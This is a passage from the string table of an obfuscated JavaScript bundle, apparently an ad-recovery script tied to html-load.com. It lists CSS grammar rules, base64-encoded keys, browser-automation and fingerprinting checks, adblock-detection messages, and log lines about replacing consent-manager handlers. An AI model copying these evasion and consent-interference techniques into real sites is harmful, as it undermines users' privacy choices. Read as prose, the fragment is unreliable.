type","aXRoYw==","content|<'width'>","<'opacity'>","slice|clone","align-items","HTMLVideoElement","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","[<integer>&&<symbol>]#","Element_innerHTML","as_session_id","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","[<line-names>|<name-repeat>]+","normal|break-word","<number-zero-one>","tcString","_last","searchParams","from","data-","webGL","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","https://fb.html-load.com","plugins","ac-","layer( <layer-name> )","nearest-neighbor|bicubic","Bad syntax","request_id","slot","<position>","jsSelector","AS-ENCODED-VAL","setImmediate","window.parent.document.domain;","parse","unit","as_window_id",'<a href="',"str","circle|ellipse","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","isElementDisplayNone","cqh","adUnits","bot","Forward report url to engineers","/asn","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","x-frame-width","ADS_FRAME","--\x3e","uBO:","HTMLMetaElement","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","adingo","<color>","blocked","reinsert","<single-animation-timeline>#","column","opera","<body","abc","before doesn't belong to list","matchDeclaration","fundingchoices","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","img_dggnaogcyx5g7dge2a9x2g7yda9d","getPropertyValue","<angle-percentage>{1,2}","components","<ray()>|<url>|<basic-shape>","CDC","<'flex-shrink'>","firstChild","Position rule '","chrome","CDO","declaration","Wrong value `","setTargeting","adshield-native","findWsEnd","d2VneWpwenV4MzhxMmE5dm1pZm90","<frequency>|<percentage>","success","[<'animation-range-start'> <'animation-range-end'>?]#","decorate","isVisibleIframe","auto|<color>{2}","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","previousSibling","css","/f.min.js","responseURL",".start","getContext","element-invisible-selector","none|<shadow-t>#","leaveAdInterestGroup","cef","start|middle|end","memory","__tcfloaded_cache","nodes","none|all|<dashed-ident>#","action","additionalAdsBait","ad-unit","reason","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","hashchange","<url>|<string>","__fpjs_d_m","v4ac1eiZr0","[[auto|<length-percentage>]{1,2}]#","getRandomValues","dvb","none|<filter-function-list>","<color>+|none","https://static.criteo.net/js/ld/publishertag.prebid.js","Intl","balance","mimeTypes","self","gpt-adsinteractive","xhr_defer","<grid-line> [/ <grid-line>]{0,3}","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","XMLHttpRequest","matchType","pageview_id","[stretch|repeat|round|space]{1,2}","wechat",'<\/script><script src="',"content-box|border-box|fill-box|stroke-box|view-box","Response","<number>|<dimension>|<ident>|<ratio>","findIndex","resolve","<'min-inline-size'>","<ident-token> : <declaration-value>? ['!' important]?","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","attachShadow","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","[<compound-selector>? <pseudo-compound-selector>*]!","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","recoverCMP","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","key","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","MediaQueryList","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","<ident>|<function-token> <any-value> )","status","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","<percentage>","isValidPosition","auto|none|scrollbar|-ms-autohiding-scrollbar","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","Must be between 0 and 63: ","loader","min","insertAdjacentElement","_mappings","toArray","compareByOriginalPositionsNoSource","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","[contain|none|auto]{1,2}","1.9.1","filter","recovery_started","<unknown>","https://qa.html-load.com","throw new Error();","<'border-style'>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","Atrule","none|<integer>","concat","<number [0,1]>","cmp_blocked","Function","[recovery] __tcfapi addEventListener","<'position-try-order'>? <'position-try-fallbacks'>","ldoceonline.com","scrollY","$cdc_asdjflasutopfhvcZLmcf","separate|collapse|auto","que","javascript:","edgios","version","response","../","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","selenium","__p_","[[<integer>|infinite]{2}]#|auto","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","SYN_URG","/ivt/detect","FontFace","INTERSTITIAL","isDomainShardingEnabled","<ident-token>|<function-token> <any-value>? )","only","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<keyframes-name>","originalHostname","adthrive","[<'view-timeline-name'> <'view-timeline-axis'>?]#","<combinator>? <complex-real-selector>","rest","charCodeAt","_WEBDRIVER_ELEM_CACHE","protectUrlContext","toLog","[block|inline|x|y]#","<mask-layer>#","all","HTMLIFrameElement_contentWindow","not","block","<'left'>","memoryLimitThreshold","(prefers-color-scheme: light)","auto|bar|block|underscore","computeSourceURL","[above|below|right|left]? <length>? <image>?","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","max","[auto|<length-percentage>]{1,2}","text_ad","script_onerror","<'top'>","ops","custom-ident","sin( <calc-sum> )","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","webgl","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","yahoo-mail-v1","Terminate - not apply"," > div { justify-content:center; } #","https://ad-delivery.net/px.gif?ch=2","__webdriver_evaluate","normal|[light|dark|<custom-ident>]+&&only?","port2","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","em5iZw==","BotDetector.detect can't be called before BotDetector.collect","gpt-ima","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","auto|<length>","createDescriptor","><head><script>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","none|[<number>|<percentage>]{1,3}","auto|none|preserve-parent-color","addAtrule_","` structure definition","callback","btoa","insertImpl","MSG_SYN_URG","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","Invalid base64 digit: ","__proto__","explicit","[recoverTcfCMP] __tcfapi rescue","error","token","http:","show|hide","Number sign is expected","headless_chrome","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","none|left|right|both|inline-start|inline-end","wdioElectron","Terminate - IVT blocked","area","<single-animation-composition>#","Profile","webkitResolveLocalFileSystemURL","text/javascript","<number>|<percentage>|none","serif|sans-serif|cursive|fantasy|monospace","<'max-height'>","bhg.com","wrap|none","skewX( [<angle>|<zero>] )","repeat|no-repeat|space|round","content_ad","Unknown node type:","<blend-mode>#","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","set","<declaration-value>?","toSetString","visible|hidden","/pagead/drt/ui","[<age>? <gender> <integer>?]","<feature-value-block>+","[csstree-match] BREAK after 15000 iterations","auto|sRGB|linearRGB","external","run","[native code]","ads-partners.coupang.com","side_ad","Window_requestIdleCallback","image-set( <image-set-option># )","pseudo","EventTarget_addEventListener","auto|<string>","host","Profile is null or undefined","<box>|margin-box","HTMLTemplateElement","none|<single-transition-property>#","svh","TkduRThhX3kuRmpZTz00dzNdcDc=","dvw","gpt-firstimpression","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","content","term","Generator is already executing.","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","none|text|all|-moz-none","URL","getAdUnitPath","<complex-selector>#","Failed to get key from: ","fo2nsdf","scanWord","__tcfapi not found within timeout",".setTargetingForGPTAsync","randomize","removeItem","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","89870gCOBcb","data","protocol","limit","img","normal|spell-out||digits||[literal-punctuation|no-punctuation]","from|to|<percentage>|<timeline-range-name> <percentage>","invert(","String_replace","fGAJJ1JxajZDTldIXUk4c3g3dTNm","auto|thin|none","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","Hex or identifier is expected","rotate( [<angle>|<zero>] )","sign( <calc-sum> )","findDeclarationValueFragments","prompt","ad01","<color>{1,4}","/didomi_cmp.js","root","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)",", scrollY: ","VENDOR","<box>#","performance_gpt_ad_rendered","pow( <calc-sum> , <calc-sum> )","input","RENDERER","HTMLAnchorElement","startsWith","Node","timeout","sourceMap","atan( <calc-sum> )","classList","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","</pre>","encode",".setPAAPIConfigForGPT","height","mailto:","<noscript>","<attachment>#","firefox_etp_enabled","getNode","_isTcfNeeded","Combinator is expected","https://img-load.com","decorator","is_blocking_acceptable_ads","sourceRoot","enter","\n  --------","userAgent","location","<'top'>{1,2}","https://t.html-load.com","consumeNumber","filter:","Condition is expected","JlhEX1FPaE1ybHRwUjFjNHpHClk=","flex-direction","data-src","notifications","is_tc_string_resolved","not_blocking_ads","*[id]","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","index","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","<masking-mode>#","findAll","<'top'>{1,4}","requestIdleCallback","cos( <calc-sum> )","as_domain","addConnectionHandler","[( <scope-start> )]? [to ( <scope-end> )]?","Generic","visibility","http://","initInventoryFrame","gpt_disabled_by_missing_tcf","width-greater-than","is_cmp_blocked_finally","nextState","\n--","w = window.parent.parent;","lookupType","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","whatcardev.haymarket.com","Destroying blocked slots : ","style","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","mimeTypesConsistent","read-only|read-write|write-only","as_debug","light-dark( <color> , <color> )","productSub","auto|inter-character|inter-word|none","__$webdriverAsyncExecutor","https://css-load.com","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","leave","distinctiveProps","coupang-dynamic"," not an object","edl","most-width|most-height|most-block-size|most-inline-size","stopPropagation","httpEquiv","10735sGTLzY","getAttribute","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","event_sample_ratio","window.external.toString is not a function","Element_attributes","pub_728x90","stack","<'margin-inline'>","removeProperty","false|true","matches","tokenize","is_original_cmp_blocked","insertRule","then","thenStack","target","fromSetString","matchRef","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","view( [<axis>||<'view-timeline-inset'>]? )","RTCEncodedAudioFrame","unsafe|safe","<'margin-left'>{1,2}","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","getConsentMetadata","auto|<color>","sendBeacon","getWrapper","unset","<'align-items'> <'justify-items'>?","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","nowrap|wrap|wrap-reverse","start|end|center|baseline|stretch","cp.edl.co.kr","break","default","contrast( [<number-percentage>] )","<'margin'>","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","<length-percentage>","stroke","www.whatcar.com","<line-width>||<line-style>||<color>","<'container-name'> [/ <'container-type'>]?","onmozfullscreenchange","pluginsLength","__tcfapiLocator","alphaStr","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"<'align-content'> <'justify-content'>?","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","normal|strong|moderate|none|reduced","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","<'max-block-size'>","inventory","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","__webdriver_unwrapped",".gamezop.com","Identifier or asterisk is expected","getAttributeNames","step-start|step-end|steps( <integer> [, <step-position>]? )","as-extra","<'padding-left'>","file","<line-style>{1,4}","&id=","url-matched","<image>","/inventory?host=","runImpl","shouldReinsertByUrl","( <media-condition> )|<media-feature>|<general-enclosed>","border-box|padding-box|content-box","as_adblock","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","clearInterval","single|multiple","isTcStringResolved",'":", ',"<number>|<percentage>","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","[recoverTcfCMP] __tcfloaded_cache","normal|reset|<number>|<percentage>","walk","redirected","documentElementKeys","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","getName","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","<'border-top-color'>","webkitSpeechGrammar","closest-side|closest-corner|farthest-side|farthest-corner|sides","<angle>","<paint>","focus/","HTMLImageElement","[<length>|<percentage>]{1,4}","Neither `enter` nor `leave` walker handler is set or both aren't a function","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","onWhiteSpace","gpt-minutemedia","scribd.com","prev","reserved1Input","aditude","adsense","botd timeout","childNodes","block|inline|run-in","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","checkAtruleName","acos( <calc-sum> )","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","polarbyte","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","text-ad","closest","<'inset-block'>","about:","cssText","tail","drag|no-drag","evalLength","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","bidsBackHandler","feature","svmax","inmobi","none|all","startLine","getDetections","<pseudo-page>+|<ident> <pseudo-page>*","HTMLElement",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","HTMLCanvasElement.getContext is not a function","rtt","getComputedStyle","Failed to decode protect-id: id is empty","/adsid/integrator.js","clear","ad.doorigo.co.kr","recovery","<'border-top-color'>{1,2}","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","PluginArray","level","running|paused","combo","(-token","dvi","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","object","\n  ","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","sent","add|subtract|intersect|exclude","__marker","slotRequested","svi","node","dggn","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","] by [","traffective","setPAAPIConfigForGPT","light|dark|<integer [0,∞]>","setTargetingForGPTAsync","ltr|rtl","banner_ad","normal|bold|<number [1,1000]>","player","Scheduler Terminated with unexpected non-error instance: ","center|start|end|self-start|self-end|flex-start|flex-end","ric","'.' <ident-token>","isBalanceEdge","text","cmpId","http://127.0.0.1","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","lastScrollY","[auto|block|swap|fallback|optional]","tunebat.com","Identifier is expected but function found","Unknown type: ","layer","label","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","sizes","[recoverTcfCMP] start","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","rng","Number of function is expected","Url or Function is expected","getSlotId","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","<generic>","svmin","auto|start|end|center|baseline|stretch","HTMLIFrameElement","<complex-real-selector-list>","getItem","https://html-load.cc","<counter()>|<counters()>","_sorted","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","RunPerfTest","mustExcludeStrings","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","_ignoreInvalidMapping","none|<filter-function-list>|<-ms-filter-function-list>","<calc-value> ['*' <calc-value>|'/' <number>]*","ignoreInvalidMapping","gecko","open-quote|close-quote|no-open-quote|no-close-quote","/filter-fingerprint","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","getVersion","getOwnPropertyDescriptor","start|end|center|justify|distribute","mask","Node_insertBefore","item doesn't belong to list","pub_300x250","url( <string> <url-modifier>* )|<url-token>","Unexpected combinator","randomUUID","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","admiral","<'align-self'>|anchor-center","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","should_apply_gdpr","chained|none","_blank","splice","compareByGeneratedPositionsDeflated","region","auto|<custom-ident>","referrer","Blocked ","xPath","auto-add|add( <integer> )|<integer>","[<length>|<number>]{1,4}","detect","lastChild","ar-yahoo-v1","connection","entries","auto|normal|active|inactive|disabled","<forgiving-selector-list>","firefox","Feature","initLogUploadHandler","addIframeVisibilityCheckHandler","border","is_blocking_ads","process","<compound-selector> [<combinator>? <compound-selector>]*","protect","isTcfRequired",'iframe[name="',"invalid protect-id length: ","purpose1 consent timeout","Matching for a tree with var() is not supported","semicolon-token","window.PluginArray is undefined","webdriver","larger|smaller","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","statusText","Number","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","bad-string-token","boolean","[auto|<integer>]{1,3}","Expect a keyword",'<meta name="color-scheme" content="',"auto|stable&&both-edges?","addMapping","errorTrace","Failed to detect bot: botd timeout","<'margin-bottom'>","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<feature-type> '{' <feature-value-declaration-list> '}'","<length>{1,2}","Terminate - not active","isVisibleElement","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","fetchLater","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","getElementsByTagName","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","appendList","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","unshift","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","caption|icon|menu|message-box|small-caption|status-bar","__selenium_unwrapped","isOriginalCmpBlocked","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","auto|avoid|avoid-page|avoid-column|avoid-region","_version","geniee","2367886cDsfnz","ORDERED_NODE_ITERATOR_TYPE","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","deg","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","href","Number, dimension, ratio or identifier is expected","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","not <media-in-parens>","<custom-ident> : <integer>+ ;","AtruleDescriptor","tokenType","display:none","hsl|hwb|lch|oklch","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","opacity:","<composite-style>#","<keyframe-selector># { <declaration-list> }","phantomjs","<line-width>{1,4}","AddMatchOnce","cookie","getLastListNode","window.parent.parent.apstag.runtime.callCqWrapper","widthEval","document.documentElement is undefined","false","[<box>|border|padding|content]#","<alpha-value>","performance","Too many question marks","<ident>","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","ACK_VISIBLE","http://api.dable.io/widgets/","cachedAt","includes","recognizer","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","<relative-real-selector-list>",'style="background-color: ',"Spaces","rule","<'margin-inline-start'>","snigel","fill","googletag","Name is expected","break-walk","<easing-function>#","getEvents","recover_cmp_active","DeclarationList","perspective( [<length [0,∞]>|none] )","api.ootoo.co.kr","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<'padding-left'>{1,2}","import","matchAtrulePrelude","TopLevelCss",")-token","opacity","<length>|<percentage>","element-selector","rotateY( [<angle>|<zero>] )","port","crios","Identifier, string or comma is expected","<complex-real-selector>#","for","Type of node should be an Object","innerText","padding|border","canvas","window.parent.parent.confiant.services().onASTAdLoad","MediaQuery","(E2) Invalid protect url: ","insertRules","['~'|'|'|'^'|'$'|'*']? '='","writeln","<position>#","Terminate - profile not found","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","isVisible","frameStatus:failed","` in `","prebid","Failed to load profile: ","scrolling","Layer","_sourceRoot","flat|preserve-3d","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"( <supports-condition> )|<supports-feature>|<general-enclosed>","createAuctionNonce","gpt-tdn","atrule","Element_removeAttribute","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","<'margin-top'>","class extends self.XMLHttpRequest","basename","CSSStyleSheet","isInIframe","dppx"," is blocked","[none|start|end|center]{1,2}","core-ads","[Profile Handler]","OutOfPageFormat","ddg/","title (english only)","matrix3d( <number>#{16} )","aXJycg==","domAutomation","image","video","start|end|left|right|center|justify|match-parent","trim","__webdriverFunc","repeat|stretch|round","throw","responseType","[AdBlockDetector] Snippet adblock detected","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","interstitial","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","3540aTReIt","origin","[<family-name>|<generic-family>]#","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","<media-in-parens> [and <media-in-parens>]+","normal|<number>|<length>|<percentage>","auto|wrap|nowrap","forceBraces","navigator.plugins is undefined","send","scaleZ( [<number>|<percentage>] )","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","N is expected","startColumn","permissions","solid|double|dotted|dashed|wavy","players","destroySlots","load","<display-outside>?&&[flow|flow-root]?&&list-item","none|railed","<'flex-direction'>||<'flex-wrap'>","gptDisabledByMissingTcf","is_tcf_required","element-not-selector","readystatechange","jkl","padding-box|content-box","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","prependList","isActive","ADNXSMediation","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","webkit","matchStack","normal|<percentage>","handlers","none|<custom-ident>","<an-plus-b>|even|odd","cnlwYQ==","decodeURIComponent","cultureg","upright|rotate-left|rotate-right","configIndex",".source","<ns-prefix>? <ident-token>","consumeFunctionName","translateZ( <length> )","Blocked prebid request for ","has","<'pause-before'> <'pause-after'>?","createElement","/analytics?host=","<mf-name>","defineSlot","max( <calc-sum># )","0d677ebc-1f69-4f65-bda7-2e402eb202d5","Css","<font-stretch-absolute>{1,2}","value","duration","[recoverTcfCMP] __tcfloaded_cache set","filterNthElements","adshield","<single-animation>#","nextElementSibling","_phantom","[AdBlockDetector] Cosmetic adblock detected","onorientationchange","_names","ping","AtrulePrelude","<'grid-row-gap'> <'grid-column-gap'>?","<color-stop-length>|<color-stop-angle>","auto|<svg-length>","selectors","turn","sdkVersion","unprotect","_top","[<predefined-rgb-params>|<xyz-params>]","!boolean-group","cache_is_blocking_ads","jizsl_","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","releaseCursor","didomiConfig","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","isSleipnir","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","none|mandatory|proximity","MatchOnce","AttributeSelector","disableNativeAds","setIsTcfNeeded","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","PseudoElementSelector","generic","auto|never|always","nonzero|evenodd","end","https://","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","lvmin","browserEngineKind","List<","params","none|path( <string> )","IVT detection failed","AtKeyword","_set","scanString","translate3d( <length-percentage> , <length-percentage> , <length> )","appendData","documentElement","matchAll","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","Apple","<single-animation-iteration-count>#","shouldRemoveByUrl","rem( <calc-sum> , <calc-sum> )","visible|auto|hidden","relative","[diagonal-fractions|stacked-fractions]","<number-one-or-greater>","sourceContentFor","<percentage>|<length>|<number>","content_area","gpt_loaded_time","matcher","selector( <complex-selector> )","leboncoin.fr","<url>+","protectCss","<integer>","<'border-width'>||<'border-style'>||<color>","'))","__gpp","fromCodePoint","[full-width|proportional-width]","auto|grayscale","intervalId","pubstack","<color> <color-stop-length>?","gdprApplies","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","<length>|auto","delete","firstCharOffset","analytics",", Expires in: ","[AdBlockDetector] acceptable ads check target ","cmVzZXJ2ZWQy","condition","script","baseURI","[left|center|right|<length-percentage>] 